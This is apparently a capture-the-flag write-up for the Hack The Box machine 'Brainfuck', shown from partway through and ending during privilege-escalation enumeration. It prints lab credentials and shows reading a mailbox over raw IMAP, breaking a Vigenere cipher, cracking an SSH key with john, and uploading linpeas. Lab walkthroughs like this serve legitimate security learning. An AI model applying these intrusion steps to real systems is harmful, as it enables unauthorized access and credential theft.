
I can't use this to log straight in to the machine since sshd doesn't support password login. What other ways can I authenticate with this machine? The email services. I decided to deal with the SMTP server on tcp/25 first, since an inbox will probably have more interesting/pertinent information than an outbox.
First I connected to the SMTP server, and identified with EHLO. This server forced me to add the hostname for some reason.
\~ ················································································· 2m 2s 22:42:37 ─╮
❯ nc -v brainfuck.htb 25 ─╯
brainfuck \[10.10.10.17\] 25 (smtp) open
EHLO
220 brainfuck ESMTP Postfix (Ubuntu)
501 Syntax: EHLO hostname
EHLO brainfuck
250-brainfuck
250-PIPELINING
250-SIZE 10240000
250-VRFY
250-ETRN
250-STARTTLS
250-ENHANCEDSTATUSCODES
250-8BITMIME
250 DSN
Whoops, ok I was an idiot. SMTP sends mail. I wanted to check for messages on the users imap box. I connected to tcp/143 and identified/authenticated as orestis.
\~ ················································································· 3m 0s 22:47:45 ─╮
❯ nc -v brainfuck.htb 143 ─╯
brainfuck \[10.10.10.17\] 143 (imap2) open
\* OK \[CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE AUTH=PLAIN\] Dovecot ready.
. LOGIN orestis kHGuERB29DNiNE
. OK \[CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE SORT SORT=DISPLAY THREAD=REFERENCES THREAD=REFS THREAD=ORDEREDSUBJECT MULTIAPPEND URL-PARTIAL CATENATE UNSELECT CHILDREN NAMESPACE UIDPLUS LIST-EXTENDED I18NLEVEL=1 CONDSTORE QRESYNC ESEARCH ESORT SEARCHRES WITHIN CONTEXT=SEARCH LIST-STATUS BINARY MOVE SPECIAL-USE\] Logged in
After I was logged in, I selected the inbox and took a look at the users mail. The first message was the auto-mailer message that was sent out when the WordPress site was first set up. This didn't have any password info in it or anything though.
. SELECT INBOX
\* FLAGS (\\Answered \\Flagged \\Deleted \\Seen \\Draft)
\* OK \[PERMANENTFLAGS (\\Answered \\Flagged \\Deleted \\Seen \\Draft \\\*)\] Flags permitted.
\* 2 EXISTS
\* 0 RECENT
\* OK \[UIDVALIDITY 1493461609\] UIDs valid
\* OK \[UIDNEXT 5\] Predicted next UID
\* OK \[HIGHESTMODSEQ 4\] Highest
. OK \[READ-WRITE\] Select completed (0.000 + 0.000 secs).
. FETCH 1 BODY\[\]
\* 1 FETCH (BODY\[\] {977}
Return-Path: \<www-data@brainfuck.htb\>
X-Original-To: orestis@brainfuck.htb
Delivered-To: orestis@brainfuck.htb
Received: by brainfuck (Postfix, from userid 33)
id 7150023B32; Mon, 17 Apr 2017 20:15:40 +0300 (EEST)
To: orestis@brainfuck.htb
Subject: New WordPress Site
X-PHP-Originating-Script: 33:class-phpmailer.php
Date: Mon, 17 Apr 2017 17:15:40 +0000
From: WordPress \<wordpress@brainfuck.htb\>
Message-ID: \<00edcd034a67f3b0b6b43bab82b0f872@brainfuck.htb\>
X-Mailer: PHPMailer 5.2.22 (<https://github.com/PHPMailer/PHPMailer>)
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Your new WordPress site has been successfully set up at:
<https://brainfuck.htb>
You can log in to the administrator account with the following information:
Username: admin
Password: The password you chose during the install.
Log in here: <https://brainfuck.htb/wp-login.php>
We hope you enjoy your new site. Thanks!
\--The WordPress Team
<https://wordpress.org/>
)
. OK Fetch completed (0.001 + 0.000 secs).
The second message has login credentials to the secret forum for user orestis.
. FETCH 2 BODY\[\]
\* 2 FETCH (BODY\[\] {514}
Return-Path: \<root@brainfuck.htb\>
X-Original-To: orestis
Delivered-To: orestis@brainfuck.htb
Received: by brainfuck (Postfix, from userid 0)
id 4227420AEB; Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
To: orestis@brainfuck.htb
Subject: Forum Access Details
Message-Id: \<20170429101206.4227420AEB@brainfuck\>
Date: Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
From: root@brainfuck.htb (root)
Hi there, your credentials for our \"secret\" forum are below :)
username: orestis
password: kIEnnfEKJ#9UmdO
Regards
)
. OK Fetch completed (0.001 + 0.000 secs).
Obviously the first thing I did was attempt to log in to the secret forum as this user. As soon as I did I was greeted with some posts flagged secret, with titles that sounded very promising!

Loading the first post, titled key, displayed posts that were very obviously ciphered. I could tell by looking at the text that it was probably just a basic Caesar cipher, the individual word lengths looked normal, and there was normal punctuation. Also, the first page when you load this vhost said something about "so use your own encryption" or something.

While looking at the ssh access thread, I saw that user orestis has a signature on their posts. I also noticed that the amount of characters and the hypen match perfectly with the posts made by user orestis in the encrypted thread.
Orestis - Hacking for fun and profit

I found some online cipher tools at rumkin.com. I was able to use the one time pad tool to decrypt the plain text and encoded signature blocks to get the Vigenere passphrase "fuckmybrain".

Using the Vigenere Cipher tool on Rumkin.com, I was then able to successfully decrypt the signature block as proof of concept. I then proceeded to decode the entire conversation. This provided me with a URL to download the key, as well as the fact that even the user doesn't remember their passcode, so I'll have to brute force the key password also.

I downloaded the key from the URL with wget. I also placed it in ~/.ssh so I could use it and set the permissions to 0600 so it wouldn't error out on me.
\| \~/cybersecurity/htb/boxes/10.10.10.17-brainfuck ·············································· 23:45:42 ─╮
❯ wget <https://10.10.10.17/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa> \--no-check-certificate ─╯
\--2020-09-28 23:46:19\-- <https://10.10.10.17/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa>
Connecting to 10.10.10.17:443\... connected.
WARNING: The certificate of '10.10.10.17' is not trusted.
WARNING: The certificate of '10.10.10.17' doesn\'t have a known issuer.
The certificate\'s owner does not match hostname '10.10.10.17'
HTTP request sent, awaiting response\... 200 OK
Length: 1766 (1.7K) \[application/octet-stream\]
Saving to: 'id_rsa'
id_rsa 100%\[=================================================\>\] 1.72K \--.-KB/s in 0s
2020-09-28 23:46:19 (8.51 MB/s) - 'id_rsa' saved \[1766/1766\]
\| \~/cybersecurity/htb/boxes/10.10.10.17-brainfuck ·············································· 23:46:34 ─╮
❯ mv id_rsa loot/id_rsa_orestis ─╯
\| \~/cybersecurity/htb/boxes/10.10.10.17-brainfuck ·············································· 23:46:59 ─╮
❯ cp loot/id_rsa_orestis \~/.ssh
\| \~/cybersecurity/htb/boxes/10.10.10.17-brainfuck ·············································· 23:47:11 ─╮
❯ chmod 0600 \~/.ssh/id_rsa_orestis
Next I extracted a hash usable by john from the id_rsa key file, then ran john against it.
\| \~/cybersecurity/htb/boxes/10.10.10.17-brainfuck/loot ········································· 23:52:51 ─╮
❯ python /usr/share/john/ssh2john.py id_rsa_orestis \> id_rsa_orestis.hash ─╯
\| \~/cybersecurity/htb/boxes/10.10.10.17-brainfuck/loot ········································· 23:53:32 ─╮
❯ john \--wordlist=/usr/share/wordlists/rockyou.txt id_rsa_orestis.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH \[RSA/DSA/EC/OPENSSH (SSH private keys) 32/64\])
Cost 1 (KDF/cipher \[0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES\]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 6 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press \'q\' or Ctrl-C to abort, almost any other key for status
3poulakia! (id_rsa_orestis)
1g 0:00:00:04 DONE (2020-09-28 23:57) 0.2481g/s 3558Kp/s 3558Kc/s 3558KC/s 1111..clarus
Session completed
And the password was cracked! Next I tried to log in via SSH with this key/password combination. And it worked, I'm in!
\~ ··············································································· 35m 28s 23:25:49 ─╮
❯ ssh -i \~/.ssh/id_rsa_orestis orestis@10.10.10.17 ─╯
load pubkey \"/home/borari/.ssh/id_rsa_orestis\": invalid format
The authenticity of host \'10.10.10.17 (10.10.10.17)\' can\'t be established.
ECDSA key fingerprint is SHA256:S+b+YyJ/+y9IOr9GVEuonPnvVx4z7xUveQhJknzvBjg.
Are you sure you want to continue connecting (yes/no/\[fingerprint\])? yes
Warning: Permanently added \'10.10.10.17\' (ECDSA) to the list of known hosts.
Enter passphrase for key \'/home/borari/.ssh/id_rsa_orestis\':
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-75-generic x86_64)
\* Documentation: <https://help.ubuntu.com>
\* Management: <https://landscape.canonical.com>
\* Support: <https://ubuntu.com/advantage>
0 packages can be updated.
0 updates are security updates.
You have mail.
Last login: Wed May 3 19:46:00 2017 from 10.10.11.4
orestis@brainfuck:\~\$
User Compromise

EoP Enumeration
Testing for sudo privileges, I discovered that user orestis used the same password for their computer account as they did for their smtp account, kHGuERB29DNiNE. User orestis is not authorized to run sudo on the target machine though.
orestis@brainfuck:\~\$ sudo -l
\[sudo\] password for orestis:
Sorry, try again.
\[sudo\] password for orestis:
Sorry, user orestis may not run sudo on brainfuck.
There are some interestingly named files in the users home directory.
orestis@brainfuck:\~\$ alias ll=\'ls -lah\'
orestis@brainfuck:\~\$ ll
total 60K
drwxr-xr-x 7 orestis orestis 4.0K Apr 29 2017 .
drwxr-xr-x 3 root root 4.0K Apr 13 2017 ..
-rw\-\-\-\-\-\-- 1 root root 1 Dec 24 2017 .bash_history
-rw-r\--r\-- 1 orestis orestis 220 Apr 13 2017 .bash_logout
-rw-r\--r\-- 1 orestis orestis 3.7K Apr 13 2017 .bashrc
drwx\-\-\-\-\-- 2 orestis orestis 4.0K Apr 29 2017 .cache
drwxr-xr-x 3 root root 4.0K Apr 17 2017 .composer
-rw\-\-\-\-\-\-- 1 orestis orestis 619 Apr 29 2017 debug.txt
-rw-rw-r\-- 1 orestis orestis 580 Apr 29 2017 encrypt.sage
drwx\-\-\-\-\-- 3 orestis orestis 4.0K Apr 29 2017 mail
-rw\-\-\-\-\-\-- 1 orestis orestis 329 Apr 29 2017 output.txt
-rw-r\--r\-- 1 orestis orestis 655 Apr 13 2017 .profile
drwx\-\-\-\-\-- 8 orestis orestis 4.0K Apr 29 2017 .sage
drwx\-\-\-\-\-- 2 orestis orestis 4.0K Apr 17 2017 .ssh
-r\-\-\-\-\-\-\-- 1 orestis orestis 33 Apr 29 2017 user.txt
Weird, idk what the fuck this debug shit is.
orestis@brainfuck:\~\$ cat debug.txt
7493025776465062819629921475535241674460826792785520881387158343265274170009282504884941039852933109163193651830303308312565580445669284847225535166520307
7020854527787566735458858381555452648322845008266612906844847937070333480373963284146649074252278753696897245898433245929775591091774274652021374143174079
30802007917952508422792869021689193927485016332713622527025219105154254472344627284947779726280995431947454292782426313255523137610532323813714483639434257536830062768286377920010841850346837238015571464755074669373110411870331706974573498912126641409821855678581804467608824177508976254759319210955977053997
Wait, what? The encrypt script reads out root.txt?
orestis@brainfuck:\~\$ cat encrypt.sage
nbits = 1024
password = open("/root/root.txt").read().strip()
enc_pass = open("output.txt","w")
debug = open("debug.txt","w")
m = Integer(int(password.encode('hex'),16))
p = random_prime(2^floor(nbits/2)-1, lbound=2^floor(nbits/2-1), proof=False)
q = random_prime(2^floor(nbits/2)-1, lbound=2^floor(nbits/2-1), proof=False)
n = p*q
phi = (p-1)*(q-1)
e = ZZ.random_element(phi)
while gcd(e, phi) != 1:
e = ZZ.random_element(phi)
c = pow(m, e, n)
enc_pass.write('Encrypted Password: '+str(c)+'\n')
debug.write(str(p)+'\n')
debug.write(str(q)+'\n')
debug.write(str(e)+'\n')
What's in output.txt?
orestis@brainfuck:\~\$ cat output.txt
Encrypted Password: 44641914821074071930297814589851746700593470770417111804648920018396305246956127337150936081144106405284134845851392541080862652386840869768622438038690803472550278042463029816028777378141217023336710545449512973950591755053735796799773369044083673911035030605581144977552865771395578778515514288930832915182
I decided to run some enumeration scripts. I used sftp to transfer over linpeas, then ran it.
\| \~/cybersecurity/Tools/target-tools/linux ····················································· 00:17:31 ─╮
❯ sftp orestis@10.10.10.17 ─╯
Connected to 10.10.10.17.
sftp\> put lin
linpeas.sh linux_enumeration.sh linux_smart_enum.sh
sftp\> put linpeas.sh /var/tmp/lin.sh
Uploading linpeas.sh to /var/tmp/lin.sh
linpeas.sh 100% 287KB 1.5MB/s 00:00
sftp\>
Here are the interesting linpeas.sh results.
Looks like this user is a member of the lxd group.
User & Groups: uid=1000(orestis) gid=1000(orestis) groups=1000(orestis),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),121(lpadmin),122(sambashare)
\[+\] PATH
\[i\] <https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-path-abuses>
/home/orestis/bin:/home/orestis/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
New path exported: /home/orestis/bin:/home/orestis/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
\[+\] Active Ports
\[i\] <https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-ports>
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:\* LISTEN -
\[+\] Checking Pkexec policy
\[i\] <https://book.hacktricks.xyz/linux-unix/privilege-escalation/interesting-groups-linux-pe#pe-method-2>
\[Configuration\]
AdminIdentities=unix-user:0
\[Configuration\]
AdminIdentities=unix-group:sudo;unix-group:admin
\[+\] MySQL version
mysql Ver 14.14 Distrib 5.7.18, for Linux (x86_64) using EditLine wrapper
\[+\] MySQL connection using default root/root \...\...\..... No
